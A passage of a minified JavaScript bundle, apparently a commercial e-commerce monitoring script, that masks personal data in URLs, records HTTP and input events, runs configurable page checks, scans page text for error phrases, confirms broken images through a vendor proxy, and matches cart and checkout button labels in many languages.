t.forEach((e,t,n)=>{_.includes(t.toLowerCase())?n.set(t,"******"):n.set(t,cr(e))}),t}static removePIIFromURL(e){try{if(ur.isAbsoluteURL(e)){const t=new URL(e);return Array.from(t.searchParams.entries()).forEach(([e,n])=>{ar(e)?t.searchParams.set(e,"******"):t.searchParams.set(e,cr(n))}),t.toString()}{const[t,n]=e.split("?");if(!n)return e;const i=new URLSearchParams(n);return Array.from(i.entries()).forEach(([e,t])=>{ar(e)?i.set(e,"******"):i.set(e,cr(t))}),t+"?"+i.toString()}}catch(t){return e}}}function dr(e){return"number"!=typeof e||(e>=400||e<=0)}class hr{constructor(e,t,n=null){const i=e=>!e||e<0?0:e;this.httpEvent={code:i(e.code),r_time:i(e.r_time),mtd:(e.mtd||"get").toUpperCase(),url:wt(Mt(e.url))},this.httpData=t,this.gqlError=n}saveHTTPEvent(){if(!this.httpEvent||!qt(this.httpEvent.url))return;gn.getInstance().addHttpEvent();const e=this.httpEvent.code,t=!!this.gqlError;if(this.httpData){const n=gn.getInstance().httpSequenceNumber;if(hr.isSendAllowed(e,n,t)){this.httpData.seq=n,this.httpEvent.seq=n,gn.getInstance().addHttpData();const e={};e[ue]=this.httpData,Cn.getInstance().sendMessage(M,e)}else gn.getInstance().addHttpDataOverLimit()}dr(e)?kn.getInstance().addPageVisitEvent({event:this.httpEvent,occurredAt:new Date(Zt(Date.now())).toISOString()},j):jn.getInstance().addEvent(this.httpEvent,j)}static isSendAllowed(e,t,n=!1){const i=dr(e)||n;if(!i){if(t<100)return!0;0}return i&&t<120}}var pr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function gr(e){try{const{origin:t}=e,n=new CustomEvent("noibuFrameAttach",{detail:e});window.dispatchEvent(n)}catch(e){}}function fr(e){e.forEach(e=>{"childList"===e.type&&e.addedNodes.forEach(e=>{const t=e;if("IFRAME"===t.tagName||"FRAME"===t.tagName){const e=t,{contentWindow:n}=e;n&&gr(n)}})})}function mr(){return pr(this,void 0,void 0,(function*(){yield gt(),function(){try{const e={childList:!0,subtree:!0};new MutationObserver(fr).observe(document.body,e)}catch(e){}}();try{for(let e=0;e<window.frames.length;e++){gr(window.frames[e])}}catch(e){}}))}const vr=["Click","Change","Input","Submit"];class yr{constructor(){this.subscribers=new Set,this.cancelled=!1}subscribe(e){this.cancelled?e():this.subscribers.add(e)}cancel(){this.cancelled=!0;for(const e of this.subscribers)try{e()}catch(e){}this.subscribers.clear()}assert(){if(this.cancelled)throw new Error("Cancelled.")}}class br extends Error{constructor(e,t,n,i,r){super(e.message),this.name=this.constructor.name,this.original=e,this.checkId=t||null,this.version=n||null,this.triggerId=i||null,this.assertionId=r||null}}var wr,_r=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};!function(e){e[e.Started=1]="Started",e[e.TriggerCompleted=2]="TriggerCompleted",e[e.AssertionCompleted=3]="AssertionCompleted"}(wr||(wr={}));class Er{get cancelled(){return this.cancellation.cancelled}constructor(e,t,n,i,r,s,o){this.tag=`${t.id}-${Date.now()}`,this.pageVisitId=e,this.check=t,this.watcher=n,this.dispatcher=i,this.cancellation=r,this.inputManager=s,this.logger=o}start(){return _r(this,void 0,void 0,(function*(){const e=this.logger.tag(this.tag,this.logger.log);try{this.submitStatus(wr.Started),yield this.waitTriggers(e),this.submitStatus(wr.TriggerCompleted),yield this.waitAssertions(e),this.submitStatus(wr.AssertionCompleted)}catch(t){throw e(`Check failed. ${t} Stack: ${t.stack}`),t}}))}cancel(){return _r(this,void 0,void 0,(function*(){this.logger.tag(this.tag,this.logger.log)("Cancel."),this.cancellation.cancel()}))}waitTriggers(e){return _r(this,void 0,void 0,(function*(){const t=this.check.triggers.map(t=>this.waitTriggerSafely(t,e));yield Promise.all(t),this.cancellation.assert()}))}waitAssertions(e){return _r(this,void 0,void 0,(function*(){const t=this.check.assertions.map(t=>this.waitAssertionSafely(t,e));yield Promise.all(t),this.cancellation.assert()}))}waitTriggerSafely(e,t){return _r(this,void 0,void 0,(function*(){try{yield this.waitTrigger(e,t)}catch(t){throw new br(t,this.check.id,this.check.version,e.id,null)}}))}waitAssertionSafely(e,t){return _r(this,void 0,void 0,(function*(){try{yield this.waitAssertion(e,window.document.body,t)}catch(t){throw new br(t,this.check.id,this.check.version,null,e.id)}}))}waitTrigger(e,t){return _r(this,void 0,void 0,(function*(){(t=this.logger.tag(e.id,t))("Wait trigger",e);const n=e.trigger_type,i=e.element_selector;switch(n){case"PageLoad":yield this.waitPageLoadEvent(e.trigger_value,t);break;case"Click":yield this.waitCommonElementEvent("click",i);break;case"Input":yield this.waitCommonElementEvent("input",i);break;case"Submit":yield this.waitCommonElementEvent("submit",i);break;case"Change":{const t=e.trigger_value;yield this.waitChangeEvent(i,t);break}default:throw new Error(`Trigger type "${n}" is not supported.`)}}))}waitAssertion(e,t,n){return _r(this,void 0,void 0,(function*(){(n=this.logger.tag(e.id,n))("Wait assertion",e);const i=e.assertion_type,r=e.element_selector,s=e.assertion_value,{timeout:o,text:a,group:c}=s;let l=!1;try{switch(i){case"ElementExists":{const e=yield this.waitElement(t,r,a,o,n);c&&(yield this.assertGroup(e,c,n));break}case"TextExists":yield this.waitText(t,a,o,n);break;default:l=!0}}catch(e){if(s.negated)return;throw e}if(l)throw new Error(`Assertion type "${i}" is not supported.`);if(s.negated)throw new Error("Assertion failed (negated).")}))}waitElement(e,t,n,i,r){return _r(this,void 0,void 0,(function*(){const s=cn(t);return this.waitElementBySelector(e,s,n,i,r)}))}waitText(e,t,n,i){return _r(this,void 0,void 0,(function*(){return this.waitElementBySelector(e,null,t,n,i)}))}waitElementBySelector(e,t,n,i,r){return _r(this,void 0,void 0,(function*(){return sn(e,t,null==n?void 0:n.content,null==n?void 0:n.regex,i,this.watcher,this.cancellation,r)}))}assertGroup(e,t,n){return _r(this,void 0,void 0,(function*(){const i=cn(t.element_selector),r=[...e.querySelectorAll(i)];let{max:s,min:o}=t;if(-1===s&&(s=Number.MAX_SAFE_INTEGER),-1===o&&(o=Number.MAX_SAFE_INTEGER),r.length>s)throw new Error("The maximum number of elements has been exceeded.");if(r.length<o)throw new Error("The minimum number of elements has not been met.");let a=Date.now();const c=[];for(const e of r)for(const i of t.items){i.id=a+=1,i.assertion_value.timeout=0;const t=this.waitAssertion(i,e,n);c.push(t)}yield Promise.all(c)}))}waitPageLoadEvent(e,t){return _r(this,void 0,void 0,(function*(){return new Promise(n=>{gt().then(()=>{(null==e?void 0:e.text)&&(e.text.content||e.text.regex)?sn(window.document.body,null,e.text.content,e.text.regex,0,this.watcher,this.cancellation,t).then(()=>e.negated?null:n()).catch(()=>e.negated?n():null):n()})})}))}waitCommonElementEvent(e,t){return _r(this,void 0,void 0,(function*(){const n=cn(t);yield new Promise((t,i)=>{const r=i=>{const s=i.target.closest(n);s&&(this.dispatcher.unsubscribe(e,r),t(s))};this.cancellation.subscribe(()=>{this.dispatcher.unsubscribe(e,r);const t=new Error("Waiting click has been cancelled.");i(t)}),this.dispatcher.subscribe(e,r)})}))}waitChangeEvent(e,t){return _r(this,void 0,void 0,(function*(){const n=cn(e);yield new Promise((e,i)=>{const r=i=>{var s;const o=i.target;if(!o.matches(n))return;if(void 0!==o.value&&(null===(s=null==t?void 0:t.ignore_value)||void 0===s?void 0:s.length)){const e=t.ignore_value;if(e.includes(o.value))return;if("SELECT"===o.tagName){const t=o,{text:n}=t.options[t.selectedIndex];if(e.includes(n))return}}this.dispatcher.unsubscribe("change",r),e(!0)};this.cancellation.subscribe(()=>{this.dispatcher.unsubscribe("change",r);const e=new Error("Waiting change has been cancelled.");i(e)}),this.dispatcher.subscribe("change",r)})}))}submitStatus(e){}}class Cr{constructor(){this.entries=[]}tag(e,t){return(n,i)=>{n=`[${e}] ${n}`,t.call(this,n,i)}}log(e,t){let n=`${Date.now()}: ${e}`;t&&(n+=` ${Pt(t)}.`),this.entries.push(n)}}var kr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Ir{static create(e,t,n,i,r=null,s=null){const o=Ir.fetchTest(),a=ln();return Ir.isConfigValid(o,a)?new Ir(e,t,n,i,o,a,r,s):null}constructor(e,t,n,i,r,s,o=null,a=null){this.activeCheckers=new Map,this.test=r,this.pageGroups=s,this.watcher=e,this.dispatcher=t,this.clientConfig=n,this.inputManager=i,this.startCallback=o,this.resultCallback=a}start(){window.setTimeout(()=>{Ir.normalizeTest(this.test);const e=this.handleNavigationChange.bind(this);window.addEventListener("noibuNavigation",e),this.startChecks()})}startChecks(){for(const e of this.test.checks)this.startCheckIfApplicable(e)}startCheckIfApplicable(e){const t=new Cr;if(this.startCallback&&this.startCallback(e,t.entries),this.isCheckApplicable(e,t)){const n=this.activeCheckers.get(e);if(n&&!n.cancelled)return;this.startCheck(e,t)}}isCheckApplicable(e,t){const n=t.tag(""+e.id,t.log);n("Start page group validation.");const i=e.page_group_id,r=this.pageGroups[i];if(!r)return n("Page group not found (no matching id)."),!1;if(r.url_regex){if(!hn(r.url_regex))return n("Page group not found (no matching url regexp)."),!1}else if(r.urls){const e=un();if(!r.urls.some(t=>e.includes(t)))return n("Page group not found (no matching urls)."),!1}if(r.element_selector){const e=cn(r.element_selector);if(!window.document.querySelector(e))return n("Page group not found (no matching element selector)."),!1}return n("Found page group."),!0}startCheck(e,t){return kr(this,void 0,void 0,(function*(){let n=null;const i=new yr,r=new Er(this.clientConfig.pageVisitId,e,this.watcher,this.dispatcher,i,this.inputManager,t);this.activeCheckers.set(e,r);try{yield r.start()}catch(e){n=e}if(this.activeCheckers.delete(e),!r.cancelled){const i=null===n;this.submitResult(i,e,n,t),i||this.submitError(n,t)}Ir.isCheckRestartRequired(e)&&window.setTimeout(()=>this.startCheckIfApplicable(e))}))}handleNavigationChange(){for(const[e,t]of this.activeCheckers){this.isCheckApplicable(e,t.logger)||t.cancelled||t.cancel()}this.startChecks()}submitResult(e,t,n,i){const r=i.tag(""+t.id,i.log),s=(null==n?void 0:n.triggerId)||"0",o=(null==n?void 0:n.assertionId)||"0",a=e?"Pass":"Fail",c=this.clientConfig.pageVisitId,l=`PageCheckResult-${a}-${t.id}-${t.version}-${c}-${s}-${o}`;r("Page check result success: "+e),this.resultCallback&&this.resultCallback(l,e,i.entries)}submitError(e,t){const n=t.entries,{checkId:i,version:r,triggerId:s,assertionId:o}=e;pi(Re,{checkId:i,version:r,triggerId:s,assertionId:o,log:n})}static fetchTest(){return he().page_checks||null}static isConfigValid(e,t){return null!==e&&null!==t}static isCheckRestartRequired(e){const{triggers:t}=e;return t.find(({trigger_type:e})=>{return t=e,vr.includes(t);var t})}static normalizeTest(e){const t=e=>null!==e&&"object"==typeof e&&0===Object.keys(e).length;for(const n of e.checks){for(const e of n.triggers)t(e.trigger_value)&&(e.trigger_value=null),t(e.element_selector)&&(e.element_selector=null);for(const e of n.assertions)null===e.assertion_value&&(e.assertion_value={}),"number"!=typeof e.assertion_value.timeout&&(e.assertion_value.timeout=20),t(e.element_selector)&&(e.element_selector=null)}}}var Sr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Rr{constructor(e,t,n,i,r=null){this.reportedSnippets=new Set,this.reportedErrors=new Set,this.handleMutationCallback=this.handleMutation.bind(this),this.handleIdleCallback=this.handleIdle.bind(this),this.supportIdleRequest="function"==typeof window.requestIdleCallback,this.idleRequestOptions={timeout:3e3},this.watcher=e,this.clientConfig=t,this.pageVisit=n,this.stopWordDictionary=i,this.resultCallback=r}start(){this.watcher.subscribe(this.handleMutationCallback),window.setTimeout(this.handleMutationCallback)}handleMutation(){this.supportIdleRequest?window.requestIdleCallback(this.handleIdleCallback,this.idleRequestOptions):this.search()}handleIdle(){this.search()}search(){let e=null;try{const t=Rr.getVisiblePageContent();e=Rr.searchMatches(t,this.stopWordDictionary)}catch(e){this.collectError(e)}if(null!==e){let t=null;for(const n of e)this.reportedSnippets.has(n.snippet)||(this.reportedSnippets.add(n.snippet),t=t||[],t.push(n));null!==t&&this.sendEvent(t)}}static searchMatches(e,t){if(!e)return null;let n=null;for(const i of t.values){let t=0,r=0;for(;r<10&&(r+=1,t=e.lower.indexOf(i.value,t),-1!==t);){const r=t;t+=1;if(!Rr.isWord(e.lower,r,r+i.value.length-1))continue;n=n||[];const s=Rr.searchSnippet(e.original,r,i.value.length);if(Rr.validateSnippet(s,i)){const e={stopWord:i.value,snippet:s,start:r,end:r+i.value.length};n.push(e)}}}return n}static searchSnippet(e,t,n){const i=t+n-1,r=Rr.searchSnippetIndex(e,t,-1),s=Rr.searchSnippetIndex(e,i,1)+1;return e.slice(r,s).trim()}static searchSnippetIndex(e,t,n){let i=0,r=0;for(;r<70;){r+=1;const s=e[t+n];if(void 0===s||Rr.snippetSeparators.has(s)){i=0;break}""===s.trim()&&(i=t),t+=n}return 0!==i&&(t=i),t}static validateSnippet(e,t){if(e=e.toLowerCase(),t.exclude)for(const n of t.exclude)if(e.includes(n))return!1;if(!t.include)return!0;for(const n of t.include)if(e.includes(n))return!0;return!1}static isWord(e,t,n){let i,r=!1,s=!1;return t>0&&(i=e[t-1],r=Rr.isWordRegExp.test(i)),n<e.length-1&&(i=e[n+1],s=Rr.isWordRegExp.test(i)),!r&&!s}sendEvent(e){return Sr(this,void 0,void 0,(function*(){const t={text:{dictionaryVersion:this.stopWordDictionary.version,lang:this.stopWordDictionary.lang,matches:e},performance:null},n={event:t,occurredAt:new Date(Zt(Date.now())).toISOString()};this.pageVisit.addPageVisitEvent(n,re),this.resultCallback&&this.resultCallback(t)}))}collectError(e){const t=""+e;this.reportedErrors.has(t)||(this.reportedErrors.add(t),this.clientConfig.postNoibuErrorAndOptionallyDisableClient(t,!1,R))}static getVisiblePageContent(){var e,t;let n=null===(t=null===(e=window.document)||void 0===e?void 0:e.body)||void 0===t?void 0:t.innerText;if(!n)return null;n=Rr.removeFragmentsToIgnore(n);const i=n.toLowerCase();return{original:n,lower:i}}static removeFragmentsToIgnore(e){const t=Rr.getFragmentsToIgnore();if(null===t)return e;for(const n of t)e=e.replace(n,"");return e}static getFragmentsToIgnore(){const e=document.querySelectorAll(Rr.fragmentToIgnoreSelector);if(0===e.length)return null;const t=[];return e.forEach(e=>{const n=null==e?void 0:e.innerText;n&&t.push(n)}),t}}Rr.snippetSeparators=new Set([".","!","?","\n"]),Rr.isWordRegExp=/\w/,Rr.fragmentToIgnoreSelector='[class*="review"], [id*="review"], [class*="footer"], [id*="footer"], nav ';class Tr{constructor(e){this.subscribers=new Map,this.window=e}subscribe(e,t){let n=this.subscribers.get(e);n||(n=this.registerEvent(e)),n.add(t)}unsubscribe(e,t){const n=this.subscribers.get(e);n&&n.delete(t)}registerEvent(e){window.addEventListener(e,t=>this.nofity(e,t),{capture:!0});const t=new Set;return this.subscribers.set(e,t),t}nofity(e,t){const n=this.subscribers.get(e);for(const e of n)try{e(t)}catch(e){}}}class Ar{constructor(e){this.subscribers=new Set,this.observer=null,this.mutated=!1,this.window=e}start(){this.observer=new MutationObserver(this.handleMutation.bind(this)),this.observer.observe(this.window.document,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]})}stop(){this.observer.disconnect(),this.observer=null}subscribe(e){null===this.observer&&this.start(),this.subscribers.add(e)}unsubscribe(e){this.subscribers.delete(e)}handleMutation(){this.mutated||(this.mutated=!0,this.window.setTimeout(()=>{this.mutated=!1,this.nofity()},Ar.notificationTimeThreshold))}nofity(){for(const e of this.subscribers)try{e()}catch(e){}}}function Pr(){const e=new Ar(window),t=new Tr(window),n=nn.getInstance(),i=fi.getInstance(),r=kn.getInstance(),s=Ir.create(e,t,n,i);s&&s.start();const o=Lr();new Rr(e,n,r,o).start(),function(e,t,n,i){window.addEventListener("noibuPageCheckValidationRequest",r=>{const{pageGroups:s,test:o}=r.detail;new Ir(e,t,n,i,o,s,(e,t)=>{const n=new CustomEvent("noibuPageCheckValidationResponse",{detail:{check:e,logs:t}});window.dispatchEvent(n)}).start()})}(e,t,n,i)}function Lr(e){var t,n;const i=(null===(n=null===(t=window.document)||void 0===t?void 0:t.documentElement)||void 0===n?void 0:n.lang)||"en",r=e||function(e){try{return new Intl.Locale(e).language}catch(e){return null}}(i)||"en",s=r in xr.values?r:"en",o=xr.values[s];return{version:xr.version,lang:s,values:o}}Ar.notificationTimeThreshold=1e3;const xr={version:5,values:{en:[{value:"error",include:["application","validation","login","password","payment","transaction","registration","checkout","shipping","order","network","database","connection","server","configuration","security","format","fulfillment","json","code","unexpected","referenceerror","typeerror","syntaxerror","rangeerror","typeerror","urierror","securityerror","quotaexceedederror","evalerror"],exclude:["design with no error codes","no need to worry"]},{value:"fail",include:["create","update","delete","remove","send","receive","validation","login","password","payment","transaction","registration","checkout","shipping","order","network","database","connection","server"]},{value:"unable",include:["create","update","delete","remove","send","receive","load","save","process","connect","complete","verify","retrieve"]},{value:"unavailable",include:["system","service","resource","page","product","feature","payment","shipping"]},{value:"invalid",include:["credentials","payment","parameters","request","file","data","information","address","email","login","password","field","form","card number"]},{value:"exception",include:["database","payment","inventory","shipping","checkout","configuration","session","unexpected","overflow","memory"]},{value:"timeout",include:["operation","gateway","server","service","network","connection","session","payment","request","transaction","database"]},{value:"expired",include:["session","coupon","payment","offer","token","subscription","license"]},{value:"refused",include:["payment","transaction","connection","access","service","order"]},{value:"denied",include:["access","permission","login","authentication","service","request","order"]},{value:"declined",include:["payment","transaction","access","card","request","authorization"]},{value:"blocked",include:["access","account","payment","transaction","content","service"]},{value:"miss",include:["information","payment","required","credential","parameters"]},{value:"inaccessible",include:["service","server","page","system","resource","content","feature","account"]},{value:"overload",include:["system","service","server","network","database","checkout"]},{value:"disabled",include:["account","feature","payment","checkout","access","user","service"],exclude:["“disabled access”"]},{value:"not permitted",include:["action","access","transaction","modification","upload","download","registration"]},{value:"already exist",include:["user","email","file","account","record","process","entry"]},{value:"server",include:["overload","not found","address"]},{value:"maintenance",include:["server","system","under","down","scheduled"]},{value:"connection",include:["timed out","timedout","refused","lost","reset","denied"]},{value:"crash",exclude:["course","courses","door crasher"]},{value:"not supported",include:["browser","payment","shipping","feature","file","language","currency","version","device","protocol","operation"]},{value:"unsupported",include:["browser","payment","shipping","feature","file","language","currency","version","device","protocol","operation"]},{value:"undefined"},{value:"[object object]"},{value:"addeventlistener"},{value:"400 bad request"},{value:"401 unauthorized"},{value:"403 forbidden"},{value:"404 not found"},{value:"405 method not allowed"},{value:"500 internal server error"},{value:"502 bad gateway"},{value:"503 service unavailable"},{value:"504 gateway timeout"},{value:"went wrong"},{value:"not found"},{value:"check your internet"},{value:"try later"},{value:"try again"},{value:"terminated"},{value:"exceeded",exclude:["my expectation","my expectations"]},{value:"corrupt",exclude:["jeans"]},{value:"disconnected"},{value:"unresponsive"},{value:"violation",exclude:["copyright"]},{value:"execution rights"},{value:"out of memory"},{value:"transaction rollback"},{value:"disk space exhausted"},{value:"protocol version"},{value:"doesn't exist"},{value:"has already been used"},{value:"choose a different delivery address"},{value:"no longer available"},{value:"can't be shipped"},{value:"no payment methods available"},{value:"enter a valid email"},{value:"more than what's in stock"},{value:"fill in the required"},{value:"is incorrect"},{value:"isn't valid"},{value:"is not valid"},{value:"coupon is not valid"},{value:"does not exist"},{value:"not authorized"},{value:"account is suspended"},{value:"no longer valid"},{value:"deactivated"},{value:"already in use"},{value:"sqlstate"},{value:"foreign key constraint"},{value:"is not defined"},{value:"no such entity"},{value:"more permissions"},{value:"duplicate entry"},{value:"account is locked"},{value:"api call"},{value:"module not enabled"},{value:"token has expired"},{value:"php extension"},{value:"security reasons"},{value:"file exceeds"},{value:"technical difficulties"},{value:"not allowed to access"},{value:"ssl certificate"},{value:"csrf token"},{value:"memory limit"},{value:"theme registry"},{value:"Current customer does not have an active cart"},{value:"link you selected is expired"}]}};var Mr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Dr{static getInstance(){return Dr.instance||(Dr.instance=new Dr),Dr.instance}constructor(){this.incomingErrorBuffer=[],this.confirmedErrorBuffer=[],this.processedUrls=new Set,this.incomingErrorBufferTimeoutId=0,this.processing=!1,this.terminated=!1,"function"==typeof window.fetch?this.nativeFetch=window.fetch.bind(window):this.terminated=!0}monitor(){const e=window;rn(e,"error",t=>this.handleError(t,e),!0)}terminate(){this.terminated=!0,this.incomingErrorBuffer.splice(0,this.incomingErrorBuffer.length),this.confirmedErrorBuffer.splice(0,this.confirmedErrorBuffer.length),this.processedUrls.clear(),window.clearTimeout(this.incomingErrorBufferTimeoutId)}handleError(e,t){if(this.terminated)return;const n=this.createErrorContext(e,t);null!==n&&(this.incomingErrorBuffer.push(n),this.scheduleErrorProcessing())}scheduleErrorProcessing(){window.clearTimeout(this.incomingErrorBufferTimeoutId),this.incomingErrorBufferTimeoutId=window.setTimeout(()=>this.processErrors(),Dr.incomingErrorBufferTimeout)}processErrors(){return Mr(this,void 0,void 0,(function*(){if(!this.terminated&&!this.processing){this.processing=!0;try{for(;this.incomingErrorBuffer.length;){if(this.checkIncomingErrorBufferOverflow())return;const e=this.incomingErrorBuffer.shift();(yield this.executeConfirmation(e))&&this.confirmedErrorBuffer.push(e)}for(;this.confirmedErrorBuffer.length;){const e=this.confirmedErrorBuffer.shift();this.submitError(e)}}finally{this.processing=!1}}}))}checkIncomingErrorBufferOverflow(){const e=this.incomingErrorBuffer.length>=Dr.incomingErrorBufferOverflowLimit;return e&&this.terminate(),e}executeConfirmation(e){return Mr(this,void 0,void 0,(function*(){const{url:t}=e.request,n=Dr.confirmationRequestTimeout;if(e.originalResponse=yield this.executeRequest(t,null,n),Dr.isErrorConfirmed(e.originalResponse))return!0;if(e.originalResponse.cors){const i=encodeURIComponent(t),r=Dr.proxyUrl+"/?"+i,s=new Headers({"X-Upstream-URL":t});if(e.proxyResponse=yield this.executeRequest(r,s,n),Dr.isErrorConfirmed(e.proxyResponse))return!0}return!1}))}executeRequest(e,t,n){return Mr(this,void 0,void 0,(function*(){const i=new AbortController,{signal:r}=i,s={method:"HEAD",headers:t,signal:r},o=window.setTimeout(()=>i.abort(),n),a={ok:!1,status:0,contentType:null,error:null,timeout:!1,cors:!1};try{const t=yield this.nativeFetch(e,s);a.ok=t.ok,a.status=t.status,a.contentType=t.headers.get("content-type")}catch(e){const t="AbortError"===e.name,n=e instanceof TypeError;a.timeout=t,a.cors=n,a.error=""+e}finally{window.clearTimeout(o)}return a}))}submitError(e){const{tagName:t,id:n,alt:i,title:r,width:s,height:o}=e.image,a=e.request.url,{timestamp:c,originalResponse:l,proxyResponse:u}=e;pi("ImageError",{tag_name:t,id:n||null,src:a,detail:Pt({alt:i,title:r,width:s,height:o,originalResponse:l,proxyResponse:u})},void 0,c)}createErrorContext(e,t){const{isTrusted:n,target:i}=e;if(!(n&&i instanceof HTMLImageElement))return null;const r=i,{width:s,height:o,src:a,baseURI:c}=r;if(s<=1||o<=1||!a)return null;let l=a.toLowerCase();if(l.startsWith("//")&&(l=t.location.protocol+l),!l.startsWith("http"))return null;if(Dr.areUrlsEqual(l,c))return null;if(this.processedUrls.has(l))return null;this.processedUrls.add(l);const u={tagName:r.tagName,alt:r.alt,id:r.id,src:r.src,title:r.title,width:r.width,height:r.height},d={url:r.src};return{timestamp:Date.now(),image:u,request:d,originalResponse:null,proxyResponse:null}}static isErrorConfirmed(e){if(e.status>=400)return!0;if(e.contentType){const t=e.contentType.startsWith("image");if(e.ok&&!t)return!0}return!1}static areUrlsEqual(e,t){try{const n=new URL(e.toLowerCase()),i=new URL(t.toLowerCase());return n.origin===i.origin&&n.pathname===i.pathname&&n.search===i.search}catch(e){return!1}}}Dr.proxyUrl="https://resource-proxy.noibu.com",Dr.confirmationRequestTimeout=5e3,Dr.incomingErrorBufferTimeout=3e3,Dr.incomingErrorBufferOverflowLimit=5;class Nr{static getInstance(){return Nr.instance||(Nr.instance=new Nr),Nr.instance}monitor(e){if(e&&e.length>0)return;const t=setInterval(()=>{const e=document.title;e&&e.length>0&&(this.handler(e),clearInterval(t))},100);setTimeout(()=>{this.clear(t)},5e3)}clear(e){clearInterval(e)}handler(e){const t=_n.getInstance(),n={url:It(),page_title:e,page_groups:pn(),ref_url:wt(t.referrerUrl)};jn.getInstance().addEvent(n,se)}}class Or{static getInstance(...e){return Or.instances.has(this)||Or.instances.set(this,new this(...null!=e?e:[])),Or.instances.get(this)}destroy(){}static resetInstances(){Or.instances.forEach(e=>{e.destroy()}),Or.instances.clear()}}Or.instances=new Map;class Ur extends Or{monitor(){this._monitor(window),rn(window,"noibuFrameAttach",e=>{const t=e.detail;this._monitor(t)})}_monitor(e){rn(e,"input",this._handle.bind(this))}getPayload(e){const{target:t}=e,n=t,i=n.placeholder||n.name||n.id,r=Lt(n),s=xt(n);return{[O]:"",[U]:i,[N]:n.tagName?n.tagName.toLowerCase():"",[$]:s,[D]:K,[V]:Mt(r)}}isValid(e){const{target:t}=e,n=t;return("INPUT"===n.tagName||"TEXTAREA"===n.tagName)&&!!(n.placeholder||n.name||n.id)}_handle(e){this.isValid(e)&&jn.getInstance().addEvent(this.getPayload(e),K)}}const $r=["\\b(view|add|my)\\b.*\\b(cart|bag|basket|bucket|box)\\b","\\b(buy now)\\b","^backorder$","\\b(acquista ora)\\b","\\b(buy this)\\b","\\b(ajouter|mon)\\b.*\\b(panier)\\b","\\b(aggiungi)\\b.*\\b(cart|borsa|carrello)\\b","^ajouter à la shopping bag$","^aggiungi$","^aggiungi alla shopping bag$","\\b(warenkorb)\\b","(^kaufen$)","^купить$","\\b(agregar)\\b.*\\b(carrito)\\b","\\b(adicionar)\\b.*\\b(carrinho)\\b","^carrinho$","^añadir al carrito de compras$","(^añadir al carrito$)","(add another)","(in winkelmand)","(sepete ekle)","(Lagg I Varukorgen)","(ΠΡΟΣΘΗΚΗ ΣΤΟ ΚΑΛΑΘΙ)","(Lägg i varukorgen)","(Köp)","(カートに追加)","^添加至购物袋$","^购买$","^購入する$","(أضف الى السلة)"],Vr=["(paypal)","(checkout|payment|check out)","(l.?achat|règlement|paiement|la commande)","(passer).*(commande)","valider mon panier","(acheter maintenant)","^caisse$","(gå vidare till kassan)","(cassa|acquisto)","^vai alla cassa$","^procedi all.?acquisto$","^procedi al checkout$","^siguiente$","(kasse)","^zur kasse gehen$","^bezahlen$","^weiter zum checkout$","(comprar ahora)","^comprar$","(prosseguir com a compra)","^pasar por la caja$","^afrekenen$","^compre$","(continue to pay)","(naar de kassa)","Перейти к оформлению заказа","^купить сейчас$","^bestellen$","(Alışverişi Tamamla)","^Till kassan$","(チェックアウトに進む)","^去结算$","^付款。$","^お支払い$","(تاكيد الطلب)"],qr=["(checkout|continue) (with paypal)","^continue to paypal$","^weiter zu paypal$","^continue to afterpay$","^braintree_paypal$","^pay and place order$","^mit paypal bezahlen$","^continue to payment securely$","(continua su paypal)","(apple pay|applepay)","(amazon pay|amazonpay|continue with amazon)","(sezzlepay)","(place order)","(place your order)","(order confirmation)","(complete purchase)","submit.*order","(pay now)","(^pay it now$)","(make payment)","(^make payment$)","(complete order)","^complete your order$","(fazer pedido)","^encomendar$","((realizar) (pedido|pago))","^finalizar compra$","^pagar$","^jetzt kaufen$","^bestellung aufgeben$","^bestellung prüfen$","^auftragsbestätigung$","^bestelling plaatsen$","^passer la commande$","(je confirme et je paye)","(accéder au paiement)","^passer au paiement$","(Valider et continuer)","^valider la commande$","(^passez la commande$)","^invia ordine$","(effettua ordine)","^effettua l.?ordine$","(conferma acquisto)","^conferma l.?acquisto$","^confirmation de commande$","^confirma l.?ordine$","^conferma l.?ordine$","^conferma ordine$","(SİPARİŞİ TAMAMLA)","^Разместить заказ$","(Slutför köp)","(注文する)","(إنشاء الطلب)","(注文を確定)","^お支払いへ進む$","^确认下单$"];function Fr(e){if(!(e instanceof Element))return{target:null,selector:null};let t=e,n=[],i=!1,r=0;for(;e&&e.nodeType===Node.ELEMENT_NODE&&!(r++>50);){const{id:r,tagName:s,classList:o,parentNode:a}=e;if(!i&&Br(e)&&(i=!0),!i&&zr(e)&&(t=e,n.splice(0,n.length),i=!0),Gr(r)){const t="#"+r;if(Wr(t,e)){n.push(t);break}}let c=s.toLowerCase();if("html"!==c&&"body"!==c){const t=Array.from(o).filter(Gr);t.length>0&&(c+="."+t.join("."));c+=`:nth-of-type(${jr(e)+1})`}n.push(c),e=a}n=function(e,t){const n=[];for(const i of t){n.push(i);const t=Hr(n);if(Wr(t,e))break}return n}(t,n);return{target:t,selector:Hr(n)}}function Hr(e){return(e=[...e]).length?e.reverse().join(" > "):null}function 